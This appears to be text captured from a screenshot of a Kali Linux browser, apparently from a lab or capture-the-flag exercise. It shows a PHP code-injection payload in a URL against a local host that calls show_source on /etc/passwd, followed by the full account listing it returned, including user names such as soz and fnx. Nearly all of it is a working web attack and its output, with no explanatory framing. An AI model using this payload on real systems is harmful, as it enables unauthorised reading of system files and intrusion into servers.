 192.168.2.138/index.php?pa
192.168.2.138/index.php?page=' and die(show_source('/etc/passwd')) or '
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Expl
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
1